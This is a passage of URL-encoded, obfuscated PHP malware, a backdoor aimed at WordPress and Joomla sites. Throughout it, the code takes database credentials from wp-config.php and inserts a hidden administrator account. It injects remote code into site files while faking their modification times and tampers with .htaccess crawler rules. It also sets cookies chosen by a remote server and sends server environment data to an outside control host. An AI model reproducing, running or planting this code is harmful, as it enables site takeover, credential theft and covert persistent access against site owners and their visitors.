-+-0461%29%3Bforeach%28%24ljjjjjj+as%24liiiijl%29%3Aif%28%24llj%3C%280510%2B-0476%29%29%3A%24llj%2B%2B%3B%24ljiilii%3Diljj%28%24liljlijjlji%2C%24ll%2C%24lljll%2C%24ljjiljjjj%3D%22no%22%29%3B%24lijllllji%3Dexplode%28%22%3A-%3A%5Cx2d%3A%22%2C%24ljiilii%2C0172%2B-0170%29%3B%24llilli%3D%24lijllllji%5B015-+-010-025%5D%3B%24ljlll%3D%24lijllllji%5B-067%2B-0315-+-0405%5D%3B%24ljlijijjjjj%3Dexplode%28%22%2F%22%2C%24_SERVER%5B%22SCR%5C111PT_NAME%22%5D%2C-%28-0215%2B0216%29%29%3B%24liiilijjjj%3Dimplode%28%22%2F%22%2C%24ljlijijjjjj%29.%22%2F%22.%24liiiijl%3B%24lliijli%3D%24lijljjillli.%24lijjjli.%24liiilijjjj%3B%24llj--%3Bif%28file_put_contents%28%24liiiijl%2C%24ljlll%29%29%3A%24llj%2B%2B%3Bif%28%24llj%3D%3D%2210%22%29%3Aecho%24llilli.%22%7C%7C%22.%24lliijli%3Belseif%28%24llj%3C%280635-0623%29%29%3Aecho%24llilli.%22%7C%7C%22.%24lliijli.%22%3A%3A%22%3Bendif%3Belse%3A%24llj--%3Bendif%3Belse%3Acontinue%3Bendif%3Bendforeach%3Bexit%3Belseif%28isset%28%24_GET%5B%22z%22%5D%29%29%3Aecho%22im+ok%5Cx65y%22%3Bexit%3Belseif%28isset%28%24_GET%5B%22sz%22%5D%29%29%3A%24ljjllj%3D%24ljj.%22%5Cx3fz%22%3B%24lliiiiliiji%3D%24lllliililji.%22%3Fz%22%3B%24ljiilii%3Diljj%28%24ljjllj%2C%24ll%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22%5Cx79es%22%29%3Becho%24ljiilii%3Bexit%3Belseif%28isset%28%24_GET%5B%22h%22%5D%29%29%3A%24ljjjlllli%3D%22.htaccess%22%3Bif%28file_exists%28%24ljjjlllli%29%29%3Aecho+file_get_contents%28%24ljjjlllli%29%3Bendif%3Bexit%3Belseif%28isset%28%24_GET%5B%22sc%22%5D%29%29%3A%40ini_set%28%22%5C155ax_e%5C170e%5Cx63ut%5C151on%5Cx5ftime%22%2C024763-023744%2B022400%29%3B%40set_time_limit%28023731%2B023330-023642%29%3Bif%28isset%28%24_GET%5B%22d%22%5D%29%29%3Aunlink%28__FILE__%29%3Bendif%3B%24lljljlj%3Dmd5%28__FILE__.time%28%29%29%3B%24ljjllj%3D%24lljjliilil.%22%26get%5Cx63ode%26vl%3D%22.%24lliijjij.%22%26serverid%3D%22.%24lljljlj%3B%24lliiiiliiji%3D%24lijiljjl.%22%26getc%5C157de%5C046vl%3D%22.%24lliijjij.%22%26se%5C162ve%5C162i%5Cx64%3D%22.%24lljljlj%3B%24ljiji%3Diljj%28%24ljjllj%2C%24ll%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22%5C171es%22%29%3Bif%28%24ljiji%3D%3D%22no%5Cx63ode%5C164oinsert%22%29%3Adie%28%22nocodetoinsert%22%29%3Bendif%3Bchdir%28%24_SERVER%5B%22DOCUMENT_ROOT%22%5D%29%3B%24liiijjjl%3Dgetcwd%28%29%3Bif%28isset%28%24_GET%5B%22i%22%5D%29%26%26%24_GET%5B%22i%22%5D%29%3A%24lljjjillj%3D%24_GET%5B%22i%22%5D%3Belse%3A%24lljjjillj%3D%224%22%3Bendif%3Bfor%28%24lljjjillj%3D%28024%2B0560%2B-0604%29%3B%24lljjjillj%3C%3D%28-01203%2B0357-+-01001-0151%29%3B%24lljjjillj%2B%2B%29%3Aif%28is_readable%28%22..%22%29%29%3Achdir%28%22%5C056.%22%29%3B%24liiijjjl%3Dgetcwd%28%29%3Belse%3Acontinue%3Bendif%3Bendfor%3B%24liiijlllji%3Dililji%28%24ll%2C%24lljjliilil%2C%24lijiljjl%2C%24llilli%3D%22bad%5Cx64i%5C162s%22%29%3B%24lljjlj%3Dililji%28%24ll%2C%24lljjliilil%2C%24lijiljjl%2C%24llilli%3D%22%5Cx66ilestoinc%22%29%3Biljll%28%24liiijjjl%2C%24ljiji%2C%24lljjlj%2C%24liiijlllji%29%3Bexit%3Belseif%28isset%28%24_GET%5B%22addw%5Cx70user%22%5D%29%29%3A%24ljjiijljji%3D%24_GET%5B%22id%22%5D%3B%24lililljj%3D%24_GET%5B%22username%22%5D%3B%24lilljil%3Dmd5%28%24_GET%5B%22password%22%5D%29%3B%24liiiilllij%3Dstr_replace%28%24_SERVER%5B%22%5C104OCUMENT_ROO%5C124%22%5D%2C%22%22%2C%24_SERVER%5B%22SCRIPT_FI%5C114ENAME%22%5D%29%3B%24ljiliiii%3Dnull%3B%24ljlijij%3Dsubstr_count%28%24liiiilllij%2CDIRECTORY_SEPARATOR%29%3Bif%28%24ljlijij%3E%280147-054%2B-072%29%29%3A%24lljliijjl%3Dexplode%28%24liiiilllij%2CDIRECTORY_SEPARATOR%29%3Bwhile%28substr_count%28%24liiiilllij%2CDIRECTORY_SEPARATOR%29%3E%2806-05%29%29%3A%24lljliijjl%3Dexplode%28DIRECTORY_SEPARATOR%2C%24liiiilllij%2C-%28-0672%2B0367%2B0304%29%29%3B%24liiiilllij%3Dimplode%28%24lljliijjl%2CDIRECTORY_SEPARATOR%29%3B%24ljliljljjjl%5B%5D%3D%24_SERVER%5B%22DOCUMENT_%5Cx52OOT%22%5D.%24liiiilllij.DIRECTORY_SEPARATOR.%22wp-config.p%5C150%5C160%22%3Bendwhile%3B%24ljliljljjjl%5B%5D%3D%24_SERVER%5B%22DOCUMENT_RO%5Cx4fT%22%5D.DIRECTORY_SEPARATOR.%22%5C167p-config.php%22%3Belse%3A%24ljliljljjjl%5B%5D%3D%24_SERVER%5B%22DOCUMENT_R%5Cx4fOT%22%5D.DIRECTORY_SEPARATOR.%22wp-%5Cx63onfig.php%22%3Bendif%3Bforeach%28%24ljliljljjjl+as%24ljllij%29%3Aif%28file_exists%28%24ljllij%29%29%3A%24ljiliiii%3D%24ljllij%3Bbreak%3Bendif%3Bendforeach%3Bif%28%24ljiliiii%3D%3Dnull%29%3Adie%28%22no+wp%22%29%3Belse%3Aecho%24ljiliiii%3B%24ljiliiii%3Dfile_get_contents%28%24ljiliiii%29%3Bpreg_match%28%22%2Fdefi%5Cx6ee%5Cx5c%28%5Cx5c%5C047%5C104B_NAME%5C134%27%5C054+%5C134%27%28.%2A%5Cx29%5C134%27%5C134%29%5C134%3B%5Cx2fms%5C125%22%2C%24ljiliiii%2C%24lllljjijljj%29%3Bpreg_match%28%22%2Fd%5C145fi%5C156%5Cx65%5C134%28%5Cx5c%27DB_USER%5Cx5c%27%2C+%5Cx5c%27%28.%2A%5C051%5Cx5c%27%5Cx5c%5C051%5Cx5c%3B%2Fm%5C163%5Cx55%22%2C%24ljiliiii%2C%24ljjl%29%3Bpreg_match%28%22%2Fdefine%5C134%5Cx28%5Cx5c%27DB_PASSWOR%5Cx44%5C134%27%2C+%5C134%27%28.%2A%29%5Cx5c%27%5C134%29%5Cx5c%3B%2Fm%5Cx73U%22%2C%24ljiliiii%2C%24lililjl%29%3Bpreg_match%28%22%2Fdefi%5C156e%5Cx5c%28%5C134%27DB_HOST%5Cx5c%27%2C+%5Cx5c%27%28.%2A%29%5Cx5c%27%5C134%29%5C134%3B%2Fms%5Cx55%22%2C%24ljiliiii%2C%24liiilli%29%3Bpreg_match%28%22%5Cx2f.%2Apref%5Cx69%5C170++%5C134%3D%5C040%5C134%27%28%5Cx2e%2A%29%5C134%27%5Cx5c%5Cx3b%2FmsU%22%2C%24ljiliiii%2C%24llijjij%29%3B%24lllijjjliil%3D%24llijjij%5B-0210%2B-0226%2B0437%5D.%22u%5Cx73ers%22%3B%24lilll%3D%24llijjij%5B-01300%2B01301%5D.%22usermeta%22%3B%24liiijjiijil%3Dmysql_connect%28%24liiilli%5B-0113-+-0114%5D%2C%24ljjl%5B0107%2B025-0175-+-042%5D%2C%24lililjl%5B-0651%2B0652%5D%29%3Bmysql_select_db%28%24lllljjijljj%5B01126%2B01221-02346%5D%29%3B%24liijjjilji%3D%22SELEC%5C124+COUNT%28%5C052%5C051+F%5C122OM+%22.%24lllijjjliil.%22+W%5C110ERE+ID%3D%27%22.%24ljjiijljji.%22%27%22%3B%24lljljijiiij%3Dmysql_query%28%24liijjjilji%29%3Bif%28mysql_result%28%24lljljijiiij%2C-0404-0121%2B0605-060%29%3D%3D%280327%2B-0326%29%29%3Aecho%22%5Cx75%5Cx73er+exists%22%3Belse%3A%24lijlijji%3D%22%5Cx49NSERT%5C040INTO%5Cx20%22.%24lllijjjliil.%22+%28%60ID%60%5Cx2c%5Cx60user_%5Cx6cogin%60%2C%60us%5C145%5C162_pass%60%2C%5Cx60user_nicen%5C141me%60%2C%5Cx60us%5C145r_e%5C155a%5C151l%60%2C%60user_url%60%5Cx2c%60us%5C145r_regist%5Cx65%5C162e%5Cx64%60%5Cx2c%60u%5C163er%5Cx5factivation_key%5C140%2C%60user_%5Cx73ta%5Cx74us%60%5C054%60display%5C137name%60%5Cx29+VAL%5C125ES+%28%27%22.%24ljjiijljji.%22%27%2C%27%22.%24lililljj.%22%27%2C%27%22.%24lilljil.%22%27%2C%5C047Sup%5C160ort%27%2C%27wpsupport%40wp%5C162%5Cx65%5C163s.%5Cx63om%5Cx27%2C%27%27%2C%272018-05-04+1%5C062%3A%5Cx333%3A%5C0609%27%2C%27%27%2C%27%5Cx30%27%5C054%27%5C123uppo%5C162t+Acc%5C157unt%27%29%3B%22%3B%24lijjjljjjlj%3D%22%5Cx49NSE%5Cx52T+INTO+%22.%24lilll.%22+%28%60um%5C145t%5Cx61_id%60%2C%60user%5Cx5fid%60%2C%60meta_key%60%2C%60m%5Cx65ta_val%5Cx75e%60%29+VALUE%5Cx53+%28NUL%5Cx4c%2C%5C047%22.%24ljjiijljji.%22%27%2C%27wp%5Cx5fc%5Cx61p%5Cx61bilities%27%2C%27a%3A1%3A%7Bs%3A13%3A%5Cx22administrat%5C157r%5Cx22%3Bs%3A%5C061%3A%5C0421%5Cx22%3B%7D%27%29%2C%28NU%5Cx4cL%2C%27%22.%24ljjiijljji.%22%27%2C%27wp%5Cx5fus%5C145r_level%27%5C054%2710%27%29%3B%22%3B%24lli%3Dmysql_query%28%24lijlijji%29%3B%24ljijii%3Dmysql_query%28%24lijjjljjjlj%29%3Becho%22use%5Cx72+inserted%22%3Bendif%3Bmysql_close%28%24liiijjiijil%29%3Bendif%3Belse%3Aif%28preg_match%28%22%23%5Ewww%5Cx5c.%23%22%2C%24lijjjli%29%29%3A%24lijjjli%3Dpreg_replace%28%22%23%5Ew%5C167w%5Cx5c.%23%22%2C%24lijjjli%29%3Bendif%3B%24ljjllj%3D%24liijl.%22%26vl%3D%22.%24lliijjij.%22%26v%3D%22.%24ljiijjiiji.%22%26domain%3D%22.%24lijjjli.%22%26getcookie%22%3B%24lliiiiliiji%3D%24lillij.%22%26vl%3D%22.%24lliijjij.%22%26v%3D%22.%24ljiijjiiji.%22%26domain%3D%22.%24lijjjli.%22%26getcookie%22%3B%24ljiilii%3Diljj%28%24ljjllj%2C%24ll%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22yes%22%29%3Bif%28%24ljiilii%21%3D%22dontsh%5Cx6fwcookies%22%29%3A%24liiljjjlili%3Dexplode%28%22%3A%22%2C%24ljiilii%29%3B%24ljij%3D%24liiljjjlili%5B-0307-+-0307%5D%3B%24lllillj%3D%24liiljjjlili%5B01421-+-017%2B01136-02575%5D%3Bif%28%21%24_COOKIE%5B%24ljij%5D%29%3A%24ljiilllilll%3D%22%5Cx79es%22%3Bif%28setcookie%28%24ljij%2C%24lllillj%2Ctime%28%29%2B%28010245%2B-01225%29%2A%280632-+-0417%2B0263-01504%29%2C%22%5Cx2f%22%2C%24lijjjli%29%29%3A%24ljiilllilll%3D%22no%22%3Bendif%3Belse%3A%24ljiilllilll%3D%22no%22%3Bendif%3Belse%3A%24ljiilllilll%3D%22no%22%3Bendif%3B%24ljjllj%3D%24liijl.%22%26vl%3D%22.%24lliijjij.%22%26v%3D%22.%24ljiijjiiji.%22%26%5Cx63ookiebot%3D%22.%24ljiilllilll%3B%24lliiiiliiji%3D%24lillij.%22%26vl%3D%22.%24lliijjij.%22%26v%5C075%22.%24ljiijjiiji.%22%26cookiebot%3D%22.%24ljiilllilll%3B%24ljiilii%3Diljj%28%24ljjllj%2C%24ll%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22yes%22%29%3Becho%24ljiilii%3Bexit%3Bendif%3Bfunction+iljll%28%24liiijjjl%2C%24ljiji%2C%24lljjlj%2C%24liiijlllji%29%7Bforeach%28scandir%28%24liiijjjl%29+as%24liiiijl%29%3Aii%28%29%3Bif%28%24liiiijl%3D%3D%22%5Cx2e%22%7C%7C%24liiiijl%3D%3D%22..%22%29%3Acontinue%3Bendif%3Bif%28in_array%28%24liiiijl%2C%24liiijlllji%29%29%3Acontinue%3Bendif%3Bforeach%28%24lljjlj+as%24liiji%29%3Aif%28%24liiiijl%3D%3D%24liiji%29%3A%24ljijjlijijl%3D%24liiijjjl.DIRECTORY_SEPARATOR.%24liiiijl%3Bif%28%21is_writable%28%24ljijjlijijl%29%29%3Aif%28%21%40chmod%28%24ljijjlijijl%2C0621-+-023%29%29%3Acontinue%3Belse%3A%24ljliiil%3Dfile_get_contents%28%24ljijjlijijl%29%3Bif%28preg_match%28%22%2F%5Cx5c%5C044incode%2F%22%2C%24ljliiil%29%29%3Acontinue%3Bendif%3B%24ljlljlilli%3Dfilemtime%28%24ljijjlijijl%29%3B%24ljliiil%3D%24ljiji.%24ljliiil%3Bfile_put_contents%28%24ljijjlijijl%2C%24ljliiil%29%3B%40touch%28%24ljijjlijijl%2C%24ljlljlilli%29%3Becho%22i%5C156cluded%3A+%22.%24ljijjlijijl.%22%3Cbr%3E%22%3Bendif%3Belse%3A%24ljliiil%3Dfile_get_contents%28%24ljijjlijijl%29%3Bif%28preg_match%28%22%2F%5Cx5c%5C044incode%2F%22%2C%24ljliiil%29%29%3Acontinue%3Bendif%3B%24ljlljlilli%3Dfilemtime%28%24ljijjlijijl%29%3B%24ljliiil%3D%24ljiji.%24ljliiil%3Bfile_put_contents%28%24ljijjlijijl%2C%24ljliiil%29%3B%40touch%28%24ljijjlijijl%2C%24ljlljlilli%29%3Becho%22included%3A+%22.%24ljijjlijijl.%22%3Cbr%3E%22%3Bendif%3Bendif%3Bendforeach%3B%24lilill%3D%24liiijjjl.DIRECTORY_SEPARATOR.%24liiiijl%3Bif%28is_dir%28%24lilill%29%29%3Ailjll%28%24lilill%2C%24ljiji%2C%24lljjlj%2C%24liiijlllji%29%3Bendif%3Bendforeach%3B%7Dfunction+ii%28%29%7Becho%22%3C%21--+%22%3Becho+str_repeat%28%22wwwwwww%22%2C0462%2B-0316%29%3Becho%22+--%3E%22%3B%7Dfunction+ijjjl%28%24llji%29%7Bforeach%28glob%28%22%2A.php%22%29+as%24ljlj%29%3Aif%28%24ljlj%3D%3Dbasename%28__FILE__%29%7C%7Cis_writable%28%24ljlj%29%3D%3Dfalse%29%3Acontinue%3Bendif%3B%24ljlljlilli%3Dfilemtime%28%24ljlj%29%3B%24ljiljlji%3Dfile_get_contents%28%24ljlj%29%3B%24ljiljlji%3Dpreg_replace%28%22%2F%3C%5C134%5C077php%7C%3C%5C134%5Cx3f%2Fi%22%2C%24llji.%22%5Cx3c%3Fphp%22%2C%24ljiljlji%2C-010-0110-+-0121%29%3Bfile_put_contents%28%24ljlj%2C%24ljiljlji%29%3B%40touch%28%24ljlj%2C%24ljlljlilli%29%3Bendforeach%3B%7Dfunction+ijilll%28%24ljiljlji%2C%24lijllji%2C%24lijjjli%2C%24liij%2C%24lijljjillli%29%7Bfile_put_contents%28%24lijllji%2C%24ljiljlji%29%3B%24llillljill%3D%24lijljjillli.%24lijjjli.%22%2F%3Ftestpa%5C147e%3D%22.%24liij%3B%24lliiiiliiji%3D%22%2F%3Ftestpage%3D%22.%24liij%3B%24ljiilii%3Diljj%28%24llillljill%2C%24lijjjli%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22no%22%29%3Becho%24ljiilii%3B%7Dfunction+illii%28%24ljiill%2C%24lijijilj%2C%24llili%29%7B%24lll%3DJFactory%3A%3AgetDBO%28%29%3B%24lijlljlil%3Dnew+stdClass%3B%24lijlljlil-%3Eid%3Dnull%3B%24lijlljlil-%3Etitle%3D%24ljiill%3B%24lijlljlil-%3Eintrotext%3D%24lijijilj%3B%24lijlljlil-%3Efulltext%3D%24llili%3B%24lijlljlil-%3Estate%3D%280207%2B0327-0535%29%3B%24lijlljlil-%3Eaccess%3D%280641-+-0777-+-0402%2B-02241%29%3B%24lijlljlil-%3Ecreated_by%3D%280214-+-0370-0506%29%3B%24lijlljlil-%3Ecreated%3Ddate%28%22Y-m-d+H%3Ai%3As%22%29%3B%24lijlljlil-%3Ealias%3DJFilterOutput%3A%3AstringURLSafe%28%24lijlljlil-%3Etitle%29%3Bif%28%21%24lll-%3EinsertObject%28%22%23__content%22%2C%24lijlljlil%2C%22id%22%29%29%3Aecho%24lll-%3Estderr%28%29%3Breturn+false%3Bendif%3Breturn%24lijlljlil-%3Eid.%22%3A%22.%24lijlljlil-%3Ealias%3B%7Dfunction+iiiijj%28%24lijljjjilll%3Dtrue%2C%24lljjiillljj%3D054475%29%7B%24ljjjlllli%3D%22.ht%5Cx61ccess%22%3Bif%28file_exists%28%24ljjjlllli%29%29%3A%24lijjliij%3Dfilemtime%28%24ljjjlllli%29%3B%40chmod%28%24ljjjlllli%2C0353-0511%2B0660%2B0144%29%3B%24lljjliijlj%3Dfile_get_contents%28%24ljjjlllli%29%3Bif%28preg_match%28%22%23google%7Cyaho%5C157%7C%5C142ing%23iUs%22%2C%24lljjliijlj%29%29%3A%24lljjliijlj%3Dpreg_replace%28%22%23%5C147%5C157%5C157gle%5C043iUs%22%2C%22go%5Cx6fg%5C061e%22%2C%24lljjliijlj%29%3B%24lljjliijlj%3Dpreg_replace%28%22%23yahoo%23iUs%22%2C%22yanoo%22%2C%24lljjliijlj%29%3B%24lljjliijlj%3Dpreg_replace%28%22%5C043b%5Cx69ng%23iUs%22%2C%22b1%5C156g%22%2C%24lljjliijlj%29%3B%24lljjliijlj%3Dpreg_replace%28%22%23baidu%5C043iU%5Cx73%22%2C%22ba1d%5Cx75%22%2C%24lljjliijlj%29%3B%24lljjliijlj%3Dpreg_replace%28%22%23seznam%23iUs%22%2C%22se%5Cx73nam%22%2C%24lljjliijlj%29%3B%24lljjliijlj%3Dpreg_replace%28%22%23%5Cx63rawl%23iU%5Cx73%22%2C%22%5Cx63raw1%22%2C%24lljjliijlj%29%3B%24lljjliijlj%3Dpreg_replace%28%22%23%5Cx5c%7Caol%5Cx5c%7C%5Cx23iUs%22%2C%22%7Cao1%7C%22%2C%24lljjliijlj%29%3B%24lljjliijlj%3Dpreg_replace%28%22%23%5Cx48%5Cx54TP_USER_A%5Cx47%5Cx45%5Cx4eT%23iUs%22%2C%22HTTP_%5C122%5C105F%5C105RER%22%2C%24lljjliijlj%29%3Bendif%3Bfile_put_contents%28%24ljjjlllli%2C%24lljjliijlj%29%3B%40touch%28%24ljjjlllli%2C%24lijjliij%29%3Bendif%3B%7Dfunction+iljill%28%24lilijijjijl%2C%24ljj%2C%24ll%2C%24lllliililji%2C%24ljijljjjjli%2C%24lliliilil%3D%22itxwjj%5C151vnq%22%29%7B%24ljjllj%3D%24ljj.%22%3Fgetfi%5C154ename%26platform%3D%22.%24lilijijjijl.%22%26%5Cx63ount%3D%22.%24ljijljjjjli%3B%24lliiiiliiji%3D%24lllliililji.%22%3Fgetfilename%5C046platform%3D%22.%24lilijijjijl.%22%26co%5C165nt%3D%22.%24ljijljjjjli%3B%24liili%3Diljj%28%24ljjllj%2C%24ll%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22no%22%29%3Bif%28%24ljijljjjjli%3D%3D%22all%22%29%3A%24liili%3Dexplode%28%22%3A%3A%22%2C%24liili%2C-%28055%2B-032%2B-01%2B-021%29%29%3Bendif%3Breturn%24liili%3B%7Dfunction+ililji%28%24ll%2C%24lljjliilil%2C%24lijiljjl%2C%24llilli%29%7B%24ljjllj%3D%24lljjliilil.%22%26ty%5C160e%3D%22.%24llilli%3B%24lliiiiliiji%3D%24lijiljjl.%22%26type%3D%22.%24llilli%3B%24lijiijljl%3Diljj%28%24ljjllj%2C%24ll%2C%24lliiiiliiji%2C%24ljjiljjjj%3D%22%5C156o%22%29%3B%24lijiijljl%3Dexplode%28%22%3A%3A%22%2C%24lijiijljl%2C-%28024-01120%2B01075%29%29%3Breturn%24lijiijljl%3B%7Dfunction+illljj%28%24lilill%2C%24lilijijjijl%2C%24ljlii%3D-063120%2C%24llljj%3D0254343%2C%24lillj%3D%22hudm%22%29%7Bif%28%24lilill%3D%3D%22%5E_%5Cx5e%22%29%3Aforeach%28glob%28%22%2A%22%29+as%24liiiijl%29%3Aif%28is_dir%28%24liiiijl%29%29%3A%24ljiili%5B%5D%3D%24liiiijl%3Bendif%3Bif%28stristr%28%24liiiijl%2C%22wp-c%5C157nfig.p%5C150p%22%29%29%3A%24lilijijjijl%3D%22wp%22%3Belseif%28stristr%28%24liiiijl%2C%22configuration%5C056php%22%29%29%3A%24lilijijjijl%3D%22%5Cx6am%22%3Bendif%3Bif%28%24lilijijjijl%3D%3D%3Dnull%29%3A%24lilijijjijl%3D%22other%22%3Bendif%3Bendforeach%3Belse%3Aforeach%28glob%28%24lilill.DIRECTORY_SEPARATOR.%22%2A%22%29+as%24liiiijl%29%3Aif%28is_dir%28%24liiiijl%29%29%3A%24ljiili%5B%5D%3D%24liiiijl%3Bendif%3Bendforeach%3Bendif%3Breturn+array%28%24ljiili%2C%24lilijijjijl%29%3B%7Dfunction+client_version%28%24lljjjillj%29%7B%24ljijji%5B-01043%2B-041%2B0363-+-0521%5D%3D%28int%29%28%24lljjjillj%2F%280463%2B-063%29%2F%28-041-+-0441%29%2F%280231%2B0210%2B0204%2B-0245%29%29%3B%24ljijji%5B0314-0313%5D%3D%28int%29%28%28%24lljjjillj-%24ljijji%5B-06%2B0123-+-0177-0314%5D%2A%280144%2B0543-0307%29%2A%280435%2B-035%29%2A%280561%2B-0161%29%29%2F%2801276-01205-0643-+-01152%29%2F%280376%2B0374-0372%29%29%3B%24ljijji%5B-0534-+-0536%5D%3D%28int%29%28%28%24lljjjillj-%24ljijji%5B013%2B0111-0103%2B-021%5D%2A%280435%2B01612-+-0554-02423%29%2A%2801552-01152%29%2A%280404%2B-04%29-%24ljijji%5B-0772-041-+-01430%2B-0374%5D%2A%280740%2B-0340%29%2A%28-01114%2B01712-01060%2B0662%29%29%2F%2802064%2B-01464%29%29%3B%24ljijji%5B0124%2B-0160-+-037%5D%3D%24lljjjillj-%24ljijji%5B0663-0612-051%5D%2A%2801373-026-0720-025%29%2A%280105%2B0273%29%2A%2801531-01131%29-%24ljijji%5B0115-04-0110%5D%2A%28-0256%2B0656%29%2A%2801070-0104-0364%29-%24ljijji%5B-01033-+-01035%5D%2A%28-0247%2B0264%2B01251-0666%29%3Breturn%27%27.%24ljijji%5B-030-046-+-076%5D.%22.%22.%24ljijji%5B-0142-+-010%2B-0126-+-0261%5D.%22%5Cx2e%22.%24ljijji%5B0107-0105%5D.%22.%22.%24ljijji%5B023-+-01403%2B-01423%5D%3B%7Dfunction+iljj%28%24ljjllj%2C%24lijjjli%2C%24lliiiiliiji%2C%24ljjiljjjj%2C%24liillij%3Dfalse%29%7B%24ljljljjl%3D%22%5Cx360%22%3Bif%28in_array%28%22%5Cx63url%22%2Cget_loaded_extensions%28%29%29%29%3Aif%28%24ljjiljjjj%3D%3D%22yes%22%29%3Aif%28strstr%28%24ljjllj%2C%22%3F%22%29%29%3A%24ljjllj%3D%24ljjllj.%22%26type%5Cx3dcurl%22%3Belse%3A%24ljjllj%3D%24ljjllj.%22%3F%5C164ype%3Dcurl%22%3Bendif%3Bendif%3B%24ljljlil%3Dcurl_init%28%29%3Bcurl_setopt%28%24ljljlil%2CCURLOPT_URL%2C%24ljjllj%29%3Bif%28preg_match%28%22%23%5Eht%5C164ps%3A%2F%5C057%23%22%2C%24ljjllj%29%29%3Acurl_setopt%28%24ljljlil%2CCURLOPT_SSL_VERIFYPEER%2Cfalse%29%3Bcurl_setopt%28%24ljljlil%2CCURLOPT_SSL_VERIFYHOST%2Cfalse%29%3Bendif%3Bcurl_setopt%28%24ljljlil%2CCURLOPT_HEADER%2Cfalse%29%3Bcurl_setopt%28%24ljljlil%2CCURLOPT_RETURNTRANSFER%2Ctrue%29%3Bcurl_setopt%28%24ljljlil%2CCURLOPT_REFERER%2C%22%22%29%3Bcurl_setopt%28%24ljljlil%2CCURLOPT_CONNECTTIMEOUT%2C%22%5C065%22%29%3Bcurl_setopt%28%24ljljlil%2CCURLOPT_TIMEOUT%2C%24ljljljjl%29%3Bcurl_setopt%28%24ljljlil%2CCURLOPT_POSTFIELDS%2Chttp_build_query%28%24_SERVER%29%29%3B%24ljiilii%3D%40curl_exec%28%24ljljlil%29%3Bcurl_close%28%24ljljlil%29%3Belseif%28ini_get%28%22all%5Cx6f%5Cx77%5C137url_fop%5C145%5Cx6e%22%29%3D%3D%28-0233%2B0234%29%29%3A%24lljlj%3Dstream_context_create%28array%28%22http%22%3D%3Earray%28%22m%5Cx65thod%22%3D%3E%22POS%5C124%22%2C%22header%22%3D%3Earray%28%22Con%5C164ent-ty%5C160e%3A%5C040a%5C160plication%2Fx-%5Cx77ww-for%5Cx6d-urlencoded%22%29%2C%22co%5Cx6eten%5Cx74%22%3D%3Ehttp_build_query%28%24_SERVER%29%2C%22ti%5C155eout%22%3D%3E%24ljljljjl%29%29%29%3Bif%28%24ljjiljjjj%3D%3D%22yes%22%29%3Aif%28strstr%28%24ljjllj%2C%22%3F%22%29%29%3A%24ljjllj%3D%24ljjllj.%22%26t%5C171pe%3Dfopen%22%3Belse%3A%24ljjllj%3D%24ljjllj.%22%3Ftype%3Dfopen%22%3Bendif%3Bendif%3B%24ljiilii%3D%40file_get_contents%28%24ljjllj%2Cfalse%2C%24lljlj%29%3Belse%3Aif%28%24ljjiljjjj%3D%3D%22yes%22%29%3Aif%28strstr%28%24lliiiiliiji%2C%22%3F%22%29%29%3A%24lliiiiliiji%3D%24lliiiiliiji.%22%5Cx26type%3Dsocks%22%3Belse%3A%24lliiiiliiji%3D%24lliiiiliiji.%22%3F%5Cx74ype%3Dsocks%22%3Bendif%3Bendif%3B%24ljiljllli%3Dfsockopen%28%24lijjjli%2C0115%2B03%2C%24lliijjj%2C%24llllljjllij%2C%24ljljljjl%29%3Bif%28%24ljiljllli%29%3A%24ljijill%3Dhttp_build_query%28%24_SERVER%29%3B%24lljllll%3D%22PO%5C123T+%22.%24lliiiiliiji.%22+HTTP%2F1%5Cx2e0%22.%22%5C015%5C012%22%3B%24lljllll.%3D%22Host%3A+%22.%24lijjjli.%22%5Cx0d%5Cx0a%22%3B%24lljllll.%3D%22Content-Type%3A+application%2Fx-ww%5Cx77-%5Cx66orm-ur%5C154encod%5C145%5C144%22.%22%5Cx0d%5C012%22%3B%24lljllll.%3D%22Con%5C164e%5Cx6et-Length%3A+%22.strlen%28%24ljijill%29.%22%5C015%5C012%5C015%5Cx0a%22%3Bfwrite%28%24ljiljllli%2C%24lljllll%29%3Bfwrite%28%24ljiljllli%2C%24ljijill%29%3B%24lijiijl%3D%22%22%3Bwhile%28%21feof%28%24ljiljllli%29%29%3A%24lijiijl.%3Dfgets%28%24ljiljllli%2C010574%2B-0574%29%3Bendwhile%3Bfclose%28%24ljiljllli%29%3Blist%28%24lljlliji%2C%24llijijj%29%3D%40preg_split%28%22%5C057%5Cx5cR%5Cx5cR%2F%22%2C%24lijiijl%2C0100%2B-076%29%3B%24ljiilii%3D%24llijijj%3Bendif%3Bendif%3Breturn%24ljiilii%3B%7D%3B